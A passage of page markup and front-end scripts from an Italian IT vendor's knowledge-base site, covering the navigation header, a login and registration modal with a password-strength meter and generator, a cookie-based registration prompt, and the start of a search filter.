        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div><style>
    /* .chosen-container-single .chosen-single div b {
        margin-top: 40%;
    } */
    .chosen-container-single{
        width: 100% !important;
    }
    .chosen-single{
        border-radius:0 !important;
        height: 34px !important;
        background: none !important;
        border: 1px solid #ccc !important;
        line-height: 35px !important;
    }
    #service_sms_register:hover {
        background-color: #499349 !important;
    }
</style>
<div class="modal fade" id="service_leed_modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header" hidden>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <ul class="nav nav-tabs auto" style="margin:0px;border-bottom: 2px solid grey;">
                    <li class="nav-item blue active" style="width: 50%;">
                        <a id="loginTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue active" href="#login">Login</a>
                    </li>
                    <li class="nav-item blue" style="width: 50%;">
                        <a id="registerTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue" href="#register">Registrati</a>
                    </li>
                </ul>
                <div id="login" class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    <div>
                                        Per visualizzare Video, Articoli, KB e Configuratori inserisci username e password oppure crea il tuo account come semplice <a class="toregister" href="#" onclick="return false;">Visitatore</a> o come <a target="blank" href="/it/service/partner/partner.php?shopcart=1&from=configurator">Partner</a>!
                                        <br>
                                        <br>

                                        <b id='playlistCount'></b> playlist con <b id='registrationCount'></b> videoguide<br>
                                        <b id='kbCount'></b> knowledge base <br>
                                        <b id='newsCount'></b> news e blog <br>
                                    </div>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#service_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#337ab7" style="cursor: pointer;">clicca qui</font></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="5" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'account è stato bloccato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_login-password" placeholder="Password"><small class='pull-right'><a id="service_pwforgot" onclick='return false;' href='#'>Password dimenticata?</a></small>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#service_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="service_account-nolog-err0"><br class="interruptBr"><small>email o\e password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="greenover btn btn-secondary toregister">Crea il tuo Account Visitatore</button>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" href="/it/service/partner/partner.php?shopcart=1&from=knowledge_base" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="register" class="tab-pane">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent" style="margin-bottom: -15px;">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    Registrati per accedere <b>gratuitamente</b> ai nostri contenuti formativi.<br><br>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 0 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_register-email" placeholder="E-mail">
                                    <font class="control-err-message" data-value="#service_register-email" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>Inserire un indirizzo email valido, es "example@gmail.com"</small></font>
                                    <font class="control-err-message" data-value="#service_register-email" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'indirizzo email è già utilizzato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-name" placeholder="Nome e Cognome">
                                    <font class="control-err-message" data-value="#service_register-name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Nome e Cognome in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-business_name" placeholder="Società">
                                    <font class="control-err-message" data-value="#service_register-business_name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Ragione sociale in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-rpassword" placeholder="Ripeti password">
                                    <font class="control-err-message" data-value="#service_register-password" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err0"><br class="interruptBr">
                                    <small>La password deve avere un minimo di 8 caratteri e un massimo di 24</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err1"><br class="interruptBr">
                                    <small>La password deve contenere almeno un numero</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="2" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err2"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera maiuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="3" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err3"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera minuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-rpassword" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-rpassword-err0"><br class="interruptBr">
                                    <small>Le due password inserite non combaciano</small>
                                    </font>
                                </div>
                                <div>
                                    
<script src="../../../../_public/library/zxcvbn/zxcvbn-4.2.0.min.js" type="text/javascript"></script>
<div class="meter-box">
    <meter optimum="4" high="3" low="2" max="4" value="0" id="password-strength-meter-785875840" style="margin: 0px;"></meter>
    <b class="meter-txt">
        <div>
            <div style="padding-top: 4px; padding-bottom: 2px;">
                Securty level: <font color="grey">Worst</font>
            </div>
        </div>
    </b>

    <p class="meter-alert">
    </p>

    <template class="pwd-alert-number">password must contain a number</template>
    <template class="pwd-alert-lowercase">password must contain a lowercase letter</template>
    <template class="pwd-alert-uppercase">password must contain a upeprcase letter</template>
    <template class="pwd-alert-specialcharacter">password must contain a special character</template>
    <template class="pwd-alert-length">password must contain minimum 8 characters</template>

    <template class="pwd-level-worst">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='grey'>Worst</font>
        </div>
    </template>
    <template class="pwd-level-bad">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='red'>Bad</font>
        </div>
    </template>
    <template class="pwd-level-weak">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='orange'>Weak</font>
        </div>
    </template>
    <template class="pwd-level-good">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Good</font>
        </div>
    </template>
    <template class="pwd-level-strong">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Strong</font>
        </div>
    </template>

    <template id='pwd-template-password-show'>Show password</template>
    <template id='pwd-template-password-hide'>Hide password</template>
</div>

<script>
    $(document).ready(function () {
        var alertTextArray = {
            "pwd-alert-number": $('.pwd-alert-number').html(),
            "pwd-alert-lowercase": $('.pwd-alert-lowercase').html(),
            "pwd-alert-uppercase": $('.pwd-alert-uppercase').html(),
            "pwd-alert-specialcharacter": $('.pwd-alert-specialcharacter').html(),
            "pwd-alert-length": $('.pwd-alert-length').html()
        };

        var message = [];
        message.push(alertTextArray['pwd-alert-number']);
        message.push(alertTextArray['pwd-alert-lowercase']);
        message.push(alertTextArray['pwd-alert-uppercase']);
        message.push(alertTextArray['pwd-alert-specialcharacter']);
        message.push(alertTextArray['pwd-alert-length']);

        $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        var password_show_text = $('#pwd-template-password-show').html();
        var password_hide_text = $('#pwd-template-password-hide').html();

        $(document).on('input', '#service_register-password', function () {
            var zxcvbnPassword = zxcvbn(this.value);
            var level = zxcvbnPassword.score;

            $('meter#password-strength-meter-785875840').val(level);
            var txtArray = [
                $('.pwd-level-worst').html(),
                $('.pwd-level-bad').html(),
                $('.pwd-level-weak').html(),
                $('.pwd-level-good').html(),
                $('.pwd-level-strong').html()
            ];
            var message = [];
            if (!this.value.match(/[0-9]/g)) {
                message.push(alertTextArray['pwd-alert-number']);
            }
            if (!this.value.match(/[a-z]/g)) {
                message.push(alertTextArray['pwd-alert-lowercase']);
            }
            if (!this.value.match(/[A-Z]/g)) {
                message.push(alertTextArray['pwd-alert-uppercase']);
            }
            if (!this.value.match(/[!@#$%^&*(),.?":{}|<>]/g)) {
                message.push(alertTextArray['pwd-alert-specialcharacter']);
            }
            if (this.value.length < 8) {
                message.push(alertTextArray['pwd-alert-length']);
            }
            $('.meter-txt').html(txtArray[level]);
            $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        });
        $(document).on('click', '#service_register-password-randpwd', function (e) {
            e.preventDefault();
            e.stopPropagation();
            let randpwd = random_password();
            $('#service_register-password').val(randpwd);
            $('#service_register-password').trigger('input');
                $('#service_register-rpassword').val(randpwd);
                $('#service_register-rpassword').trigger('input');
        });
        $(document).on('click', '#service_register-password-show', function (e) {
            e.preventDefault();
            e.stopPropagation();

            var type = $('#service_register-password').prop('type');
            if (type === 'password') {
                $('#service_register-password').prop('type', 'text');
                $('#service_register-password-show').html(password_hide_text);
            } else {
                $('#service_register-password').prop('type', 'password');
                $('#service_register-password-show').html(password_show_text);
            }
        });

    });

    function rand(min, max) {
        return Math.floor(Math.random() * (max - min + 1) + min);
    }
    function rp() {
        var password = '';

        var lowercase = 'qwertyuiopasdfghjklzxcvbnm';
        var uppercase = 'QWERTYUIOPASDFGHJKLZXCVBNM';
        var number = '1234567890';
        var schar = '!@#$%^&*(),.?":{}|<>';

        var l;
        var u;
        var n;
        var s;

        var length = rand(12, 16);
        for (var i = 0; i < length; i++) {
            switch (rand(0, 3)) {
                case 0:
                    password += lowercase[rand(0, lowercase.length - 1)];
                    l = true;
                    break;
                case 1:
                    password += uppercase[rand(0, uppercase.length - 1)];
                    u = true;
                    break;
                case 2:
                    password += number[rand(0, number.length - 1)];
                    n = true;
                    break;
                case 3:
                    password += schar[rand(0, schar.length - 1)];
                    s = true;
                    break;
            }
        }

        password += l ? '' : lowercase[rand(0, lowercase.length - 1)];
        password += u ? '' : uppercase[rand(0, uppercase.length - 1)];
        password += n ? '' : number[rand(0, number.length - 1)];
        password += s ? '' : schar[rand(0, schar.length - 1)];

        return password;
    }
    function random_password() {
        var r;

        do {
            r = rp();
        } while (zxcvbn(r).score !== 4);

        return r;
    }

</script>
<link href="/it/service/public/passwordChecker/block.css" rel="stylesheet" type="text/css"/>

                                    <style>
                                        .meter-alert {
                                            margin-top: 0px !important;
                                        }
                                    </style>
                                </div>
                                <div style="margin-top: 10px;">
                                    <div class="row">
                                        <div class="col-xs-4 col-sm-4 col-md-4 col-lg-4" style="padding-right:2px">
                                            <select id="prefixSelect" class="form-control" style="border-radius:0">

                                            </select>
                                        </div>
                                        <div class="col-xs-8 col-sm-8 col-md-8 col-lg-8" style="padding-left:2px">
                                            <input type="tel" class="form-control removeRed" id="service_register_phone" placeholder="Telefono cellulare">
                                            <font class="control-err-message" data-value="#service_register_phone" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                            <small>Numero di telefono in formato errato</small>
                                            </font>
                                        </div>
                                    </div>
                                    <small><b>*Il numero di telefono cellulare verrà utilizzato unicamente per confermare la registrazione, tramite PIN. Non verrà utilizato a fini promozionali.</b></small>
                                    <center><div id="captcha_element" style="margin: 10px 0"></div></center>
                                </div>

                                <div style="margin-top: 10px;display:none;" id="confirmCodeDiv">
                                    <small>Inserisci il codice di verifica che è stato inviato al tuo telefono</small>

                                    <input type="text" class="form-control removeRed" id="confirmCode" placeholder="Codice di verifica">
                                    <font class="control-err-message" data-value="#service_register_code" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small id='verificationCodetext'>Codice errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 0px;">
                                    <label>
                                        <input style="margin-top: 0px;height: auto;" value="1" type="checkbox" id="service_account-personalData">
                                        <small>Ho preso visione della nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/Privacy.php?">Informativa sulla Privacy</a> e nella nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/cookiePrivacy.php">Cookie Policy</a></small>
                                    </label>
                                </div>
                                <font style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-personaldatawarningtext"><br class="interruptBr"><small>
                                    Per proseguire con la registrazione è necessario accettare dell'Informativa sulla Privacy e la Cookie Policy.</small></font>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_register_register" id="service_register_register" disabled>
                                        Registrati&nbsp;<i id="spinRegistration" class="fa fa-circle-o-notch fa-spin fa-3x fa-fw" style=" display: none;font-size:15px"></i>
                                    </button>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <link rel="stylesheet" href="/it/service/public/lead_modal/styleCSS.css">
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
    <link href="../../../../_public/library/chosen/chosen.min.css" rel="stylesheet">
    <script src="/it/service/public/lead_modal/functionJS.js"></script>
    <script src="../../../../_public/library/chosen/chosen.jquery.min.js"></script>
</div>                                                                          <script>
            var isOpenLeadModal = false;
        var shop_logged = 0;
        var SourceID = "504";
        setInterval(function() {
            var current_value = parseInt(getCookie('knowledge_base'));
            setCookie('knowledge_base', current_value + 1, 365);
            if ($.cookie('service_permit') != 'all' && shop_logged != 1 && current_value >= 30 && !$('.modal').hasClass('in') && !isOpenLeadModal) {
                isOpenLeadModal = true;
                m_createAction('KBInterrupt', 'kb', SourceID);
                $('#service_leed_modal').modal({
                    backdrop: 'static',
                    keyboard: false
                });
            }
        }, 1000);
    
    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "0";
    }
</script>

<link rel="stylesheet" href="/../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="/../../../_public/css/kb.css">
<div id="lead_modal_source" style="display: none;">knowledge_base</div>
<div id="lead_modal_SourceID" style="display: none;">504</div>

<style>
    @media(min-width:992px) {
        .paddingTop {
            padding-top: 115px !important;
        }
    }

    @media(max-width:991px) {
        .paddingTop {
            padding-top: 125px !important;
        }
    }
</style>
<section class="body-content nopadding paddingTop" style="overflow-wrap: break-word;">
    <div class="topBannerCategory" style="background: lightgray;">
        <h4 class="sectionTitle topBannerCategoryTitle" style="color: #2d4f6b">KNOWLEDGE BASE</h4>
        <img src="../../../_public/img/icon/kb.png" alt="Knowledge Base" style="width: 42px;filter:brightness(0.1) sepia(1) saturate(1000%) hue-rotate(175deg);">
    </div>
    <div class="container" style="padding: 15px !important;">
        <div class="flexBox">
            <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1" style="display: flex;flex-direction: column;">
                <div style="margin-bottom: 20px;" class="flexContent">
    <div class="input-group input-group-lg" style="margin-bottom:5px; ">
        <input type="text" class="form-control shop-input" id="search" name="kbserach" placeholder="Trova la KB" autocomplete="off">
        <span class="input-group-btn">
            <button class="btn shop-fill-button shop-blue" id="s" type="submit" style="margin-right: 0px;">
                <i class="fa fa-search"></i>
            </button>
        </span>
    </div>
</div>


<template id="categoryTemplate">
    <h3><i class="fa fa-book fa-fw"></i> {-product-}</h3>
</template>
<template id="kbtemplate">
    <a class="link-hoverblue link-hoverblue-ordered" href="{-link-}"><i class="fa fa-file-text-o fa-fw"></i> {-title-}</a>
</template>
<template id="kbEmptytemplate">
    <p>Nessun risultato trovato</p>
</template>

<script>
    $(document).ready(function() {

        $('#search').keypress(delay(function(e) {
            filterMenuAndArticles($(this).val());
            searchMultiple()
        }, 500));

        $(document).on("click", "#s", function() {
            searchMultiple()
        });
        $("#search").keypress(function(e) {
            if (e.which == 13) {
                searchMultiple();
            }
        });

        function filterMenuAndArticles(searchValue) {

            $('.category-group').hide();

            $(`.category-group`)
                .filter(function(index) {
                    if (searchValue == '') {
                        returnSearch = true;
                    } else {
                        searchValue = searchValue.toLowerCase();
                        searchValueSplit = searchValue.split(" ");

                        title = $(' a', this).attr('title').toLowerCase();
                        subTitle = $(` .searchDiv`, this).text().toLowerCase();

                        returnSearch = false;
                        searchValueSplit.forEach((singleSearch) => {
                            if (title.indexOf(singleSearch) != -1 || subTitle.indexOf(singleSearch) != -1) {
                                returnSearch = true;
                            }
                        });
                    }
                    return returnSearch;

                })
                .show();

            visibleListLenght = $(`.category-group:visible`).length;
            if (visibleListLenght == 0) {
                $(`.category-group-empty`).show();
            } else {
                $(`.category-group-empty`).hide();
            }
        }

        function search() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

